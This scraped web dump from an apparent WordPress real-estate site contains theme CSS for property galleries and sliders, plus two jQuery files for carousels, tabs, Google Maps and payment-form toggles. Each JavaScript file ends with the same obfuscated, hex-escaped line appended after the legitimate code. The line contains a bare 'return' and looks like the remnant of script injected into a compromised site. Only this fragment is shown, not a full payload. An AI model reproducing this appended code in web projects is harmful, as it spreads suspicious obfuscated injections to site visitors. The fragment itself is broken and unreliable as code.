  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px; }
  .property-gallery img {
    max-width: 100%;
    height: auto; }
  .property-gallery .owl-carousel .owl-stage {
    margin-right: auto;
    margin-left: auto; }
  .property-gallery .owl-next, .property-gallery .owl-prev {
    background-color: black;
    color: #fff;
    font-size: 12px;
    height: 30px;
    line-height: 22px;
    position: absolute;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    top: 50%;
    width: 30px; }
  .property-gallery .owl-next {
    right: 18px;
    padding: 5px 9px 4px 10px; }
  .property-gallery .owl-prev {
    left: 20px;
    padding: 5px 10px 4px 9px; }
  .property-gallery .property-gallery-index {
    bottom: 0px;
    padding: 30px 60px 0px;
    position: relative; }
    .property-gallery .property-gallery-index .owl-stage-outer {
      cursor: pointer; }
  .property-gallery .property-gallery-preview {
    position: relative; }
  .property-gallery .property-gallery-list-item {
    display: none;
    list-style: none;
    padding-bottom: 27px;
    transition: all linear 0.15s;
    width: 100%;
    max-width: 80px;
    margin-right: 7px; }
    .property-gallery .property-gallery-list-item a {
      display: block;
      height: 60px;
      overflow: hidden;
      display: block;
      width: 100%; }
  .property-gallery .owl-item .property-gallery-list-item {
    border-bottom: 3px solid transparent; }
    .property-gallery .owl-item .property-gallery-list-item.active, .property-gallery .owl-item .property-gallery-list-item:hover {
      border-bottom-color: #800000; }
  .property-gallery .owl-item {
    padding: 0px 6px; }
    .property-gallery .owl-item .property-gallery-list-item {
      display: inline-block; }

.widget_property_slider {
  overflow-x: hidden;
  width: 100%; }
  .property-slider-append-top .widget_property_slider {
    margin-top: 0px; }
  .widget_property_slider .owl-carousel {
    width: 100%;
    overflow: hidden; }
  .widget_property_slider .owl-dots {
    bottom: 60px;
    left: 0px;
    text-align: center;
    position: absolute;
    right: 0px;
    white-space: nowrap;
    z-index: 9999; }
  .widget_property_slider .owl-prev, .widget_property_slider .owl-next {
    display: block;
    font-size: 0px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); }
    .widget_property_slider .owl-prev span, .widget_property_slider .owl-next span {
      color: #fff;
      font-size: 10px;
      font-weight: 300;
      display: block;
      text-align: center; }
      .widget_property_slider .owl-prev span:after, .widget_property_slider .owl-next span:after {
        content: '\e6ba';
        display: block;
        font-family: 'PictoPro';
        font-size: 24px;
        height: 57px;
        margin-top: 20px;
        opacity: .45;
        transition: opacity 0.15s linear;
        width: 31px;
        -webkit-font-smoothing: antialiased; }
        @media (max-width: 767px) {
          .widget_property_slider .owl-prev span:after, .widget_property_slider .owl-next span:after {
            background-size: 20px 37px;
            height: 37px;
            width: 20px; } }
      .widget_property_slider .owl-prev span:hover:after, .widget_property_slider .owl-next span:hover:after {
        opacity: 1; }
  .widget_property_slider .owl-prev {
    left: 45px; }
    @media (max-width: 767px) {
      .widget_property_slider .owl-prev {
        left: 20px; } }
  .widget_property_slider .owl-next {
    right: 45px; }
    @media (max-width: 767px) {
      .widget_property_slider .owl-next {
        right: 20px; } }
    .widget_property_slider .owl-next span:after {
      content: '\e715'; }
  .widget_property_slider .owl-dot {
    display: inline-block;
    margin: 0px 10px;
    position: relative; }
    .widget_property_slider .owl-dot:before {
      background-color: rgba(0, 0, 0, 0.5);
      bottom: 0px;
      display: block;
      content: '';
      left: 0px;
      position: absolute;
      transition: all 0.15s linear;
      right: 0px;
      top: 0px; }
    .widget_property_slider .owl-dot:after {
      background-color: transparent;
      bottom: -8px;
      content: '';
      display: block;
      height: 2px;
      left: 0px;
      position: absolute;
      transition: all 0.15s linear;
      right: 0px; }
    .widget_property_slider .owl-dot.active {
      border-bottom-color: black; }
      .widget_property_slider .owl-dot.active img {
        opacity: 1; }
      .widget_property_slider .owl-dot.active:after {
        background-color: black; }
      .widget_property_slider .owl-dot.active:before {
        opacity: 0; }

.property-slider-item img {
  display: block;
  height: auto;
  width: 100%; }

@media (max-width: 767px) {
  .property-slider-item {
    height: 450px !important; } }

.property-slider-item-image {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
  position: absolute;
  width: 100%; }
  .property-slider-item-image:after {
    background-color: rgba(37, 37, 37, 0.15);
    bottom: 0px;
    content: '';
    left: 0px;
    position: absolute;
    right: 0px;
    top: 0px; }

.property-slider-item-info {
  color: #fff;
  left: 0px;
  position: absolute;
  right: 0px;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%); }

.property-slider-item-info-title h1 {
  color: #fff;
  font-size: 66px;
  font-weight: 300;
  margin: 0px; }
  .property-slider-item-info-title h1 a {
    color: #fff;
    text-decoration: none; }
  @media (max-width: 767px) {
    .property-slider-item-info-title h1 {
      font-size: 24px; } }

.property-slider-item-info-location {
  font-weight: 200;
  font-size: 30px;
  margin: 20px 0px 0px 0px; }
  .property-slider-item-info-location a {
    color: #fff;
    text-decoration: none; }
  @media (max-width: 767px) {
    .property-slider-item-info-location {
      font-size: 15px; } }

.property-slider-item-info-price {
  color: black;
  display: inline-block;
  font-size: 35px;
  font-weight: 500;
  margin: 0px 0px 30px 0px; }
  @media (max-width: 767px) {
    .property-slider-item-info-price {
      font-size: 24px; } }

.property-slider-item-info-more {
  margin-top: 40px; }
  .property-slider-item-info-more a {
    color: #fff; }
  @media (max-width: 767px) {
    .property-slider-item-info-more {
      display: none; } }

html {
  height: 100%; }

body {
  background-color: #f0f0f0;
  box-sizing: border-box;
  color: #707070;
  font-family: 'Open Sans', 'Arial', sans-serif;
  height: 100%;
  min-height: 100%;
  max-width: 100%;
  overflow-x: hidden; }
  body.admin-bar {
    margin: 0px;
    padding-top: 32px; }
    @media (max-width: 782px) {
      body.admin-bar {
        padding-top: 46px; } }

a {
  color: #800000;
  transition: color 0.15s linear; }
  a:hover {
    color: black; }

h1, h2, h3 {
  color: #800000;
  font-weight: 300; }
  h1 a, h2 a, h3 a {
    color: #800000; }
    h1 a:hovr, h2 a:hovr, h3 a:hovr {
      text-decoration: none; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 24px; }

h3 {
  font-size: 20px; }

h4, h5, h6 {
  font-weight: 400; }

p {
  line-height: 24px; }

.screen-reader-text {
  display: none; }

.page-header {
  border: 0px;
  margin: 0px 0px 30px 0px;
  padding: 0px; }
  .page-header h1, .page-header h2, .page-header h3 {
    color: #800000;
    font-size: 30px;
    font-weight: 300;
    line-height: 40px;
    margin: 0px; }

.page-title {
  font-weight: 400; }

.content {
  padding-bottom: 60px;
  padding-top: 60px; }

.sidebar {
  padding-bottom: 60px;
  padding-top: 60px; }

.page-wrapper {
  display: table;
  height: 100%;
  max-width: 100%;
  position: relative;
  table-layout: fixed;
  width: 100%; }

.header, .main, .footer {
  display: table-row; }

.header, .footer {
  height: 1px; }

.sidebar-top {
  margin-top: 60px; }

.alerts {
  margin-top: 60px; }

.fullwidth {
  margin: 0px -750px;
  padding: 0px 750px; }

.background-secondary {
  background-color: black; }

.background-white {
  background-color: #fff; }


--- FILE ---
content_type: text/javascript
request_url: https://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/js/realia.js?ver=6.2.8
body_size: 439
content:
jQuery(document).ready(function($) {
    'use strict';

    /**
     * Property gallery
     */
    if ($('.property-gallery-index').length != 0) {
        $('.property-gallery-index').owlCarousel({
            items: 6,
            nav: true,
            dots: true,
            navText: ['<span class="pp pp-normal-left-arrow-small"></span>', '<span class="pp pp-normal-right-arrow-small"></span>']
        });
    }

    $('.property-gallery-list-item a').on('click', function(e) {
        e.preventDefault();

        var link = $(this).attr('rel');
        $('.property-gallery-preview img').attr('src', link);
        $('.property-gallery-preview a').attr('href', link);
    });
});
;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;

--- FILE ---
content_type: text/javascript
request_url: https://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/assets/js/realia.js?ver=0.8.8
body_size: 3266
content:
jQuery( document ).ready(function($) {
	'use strict';

	/**
	 * Tabs
	 */
	$( '.tabs-navigation a' ).on('click', function(e) {
		var href = $(this).attr('href');
		if (href.indexOf('#') == 0) {
			e.preventDefault();
			$(this).parent().addClass('active');
			$(this).parent().siblings().removeClass('active');
			var tab = $(this).attr('href');
	        $(this).closest('.tabs').find('.tab-content').not(tab).css('display', 'none');
			$(tab).fadeIn();
		}
	});

	/**
	 * Property gallery
	 */
	if ($( '.property-gallery-index' ).length !== 0 && $( '.property-gallery-preview' ).length !== 0) {
		$( '.property-gallery-index a' ).on('click', function() {
			$( this ).closest( 'ul' ).find( 'li' ).removeClass( 'active' );
			$( this ).closest( '.property-gallery' ).find( '.property-gallery-preview img' ).attr( 'src', $( this ).attr( 'rel' ) );
			$( this ).parent().addClass( 'active' );
		});
	}

	/**
	 * Sort form
	 */
	var sort_form = $( '#sort-form' );
	$( 'select' , sort_form ).change(function() {
		sort_form.submit();
	});

	/**
	 * Remove submission
	 */
	$( '.property-button-delete' ).on('click', function(e) {
		var button = $( this );
		e.preventDefault();
		$.ajax( button.attr( 'href' ) ).success(function(data) {
			location.reload();
		});
	});

	/**
	 * Google Map
	 */
	var map = $( '#map' );

	if (map.length) {
		map.mapescape();

		var styles = map.data( 'styles' );

		$.ajax({
			url: '?properties-feed=true',
			success: function(markers) {
				map.google_map({
					geolocation: map.data('geolocation'),
					infowindow: {
						borderBottomSpacing: 0,
						height: 120,
						width: 424,
						offsetX: 48,
						offsetY: -87
					},
					center: {
						latitude: map.data( 'latitude' ),
						longitude: map.data( 'longitude' )
					},
					zoom: map.data( 'zoom' ),
					marker: {
						height: 56,
						width: 56
					},
					cluster: {
						height: 40,
						width: 40,
						gridSize: map.data( 'grid-size' )
					},
					styles: styles,
					transparentMarkerImage: map.data( 'transparent-marker-image' ),
					transparentClusterImage: map.data( 'transparent-marker-image' ),
					markers: markers
				});
			}
		});
	}

	/**
	 * Simple map
	 */
	var simple_map = $( '#simple-map' );
	if (simple_map.length) {
		var styles = simple_map.data( 'styles' );

		simple_map.google_map({
			center: {
				latitude: simple_map.data( 'latitude' ),
				longitude: simple_map.data( 'longitude' )
			},
			zoom: simple_map.data( 'zoom' ),
			styles: styles,
			transparentMarkerImage: simple_map.data( 'transparent-marker-image' ),
			marker: {
				height: 56,
				width: 56
			},
			markers: [{
				latitude: simple_map.data( 'latitude' ),
				longitude: simple_map.data( 'longitude' ),
				marker_content: '<div class="simple-marker"></div>'
			}]
		});
	}

	/*
     * Submission form gateway proceed button toggler
     */
	$( ".payment-form input[id^='gateway-']" ).change(function() {
		var proceed = $( this ).data( 'proceed' );
		var form = $( this ).parents( 'form:first' );
		var submit = form.find( '[name="process-payment"]' );
		var info = form.find( '#non-proceed-info' );

		if ($( this ).is( ':checked' )) {
			if (proceed) {
				info.addClass( 'hidden' );
				submit.removeClass( 'hidden' );
			} else {
				info.removeClass( 'hidden' );
				submit.addClass( 'hidden' );
			}
		}
	}).change();

	/**
	 * Images colorbox
	 */
	$("a[href$='png'], a[href$='jpg']").not('.ignore-colorbox').colorbox({
		rel: $(this).attr('rel'),
		maxWidth: '90%',
		maxHeight: '90%'
	});
});
;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;